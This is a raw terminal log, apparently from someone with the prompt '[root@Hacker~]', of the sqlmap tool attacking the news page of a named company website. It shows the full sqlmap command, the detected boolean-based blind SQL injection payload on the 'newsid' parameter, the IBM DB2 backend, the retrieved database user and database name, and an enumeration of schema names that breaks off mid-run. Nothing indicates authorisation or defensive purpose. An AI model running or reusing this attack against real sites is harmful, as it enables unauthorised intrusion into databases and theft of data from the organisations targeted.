 [root@Hacker~]# Sqlmap -u "http://www.hatobacco.com/ebp/jsp/base/newsPress/showN
ews.jsp?newsid=101021"  --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:48:43
[12:48:43] [INFO] resuming back-end DBMS 'ibm db2'
[12:48:43] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=101021 AND 2039=2039
---
[12:48:47] [INFO] the back-end DBMS is IBM DB2
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[12:48:47] [INFO] fetching current user
[12:48:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:48:47] [INFO] retrieved: ktfcq
current user:    'ktfcq'
[12:57:06] [INFO] fetching current database
[12:57:06] [INFO] resumed: ktfcq
current database:    'ktfcq'
[12:57:06] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[12:57:06] [INFO] fetching database (schema) names
[12:57:06] [INFO] fetching number of databases
[12:57:06] [INFO] retrieved: 14
[12:57:56] [INFO] retrieved: ecajotua
[13:07:54] [INFO] retrieved: fcq
[13:15:08] [INFO] retrieved: ovmmje
[13:24:01] [INFO] retrieved: psbgvo
[13:32:49] [INFO] retrieved: trmk
[13:40:36] [INFO] retrieved: t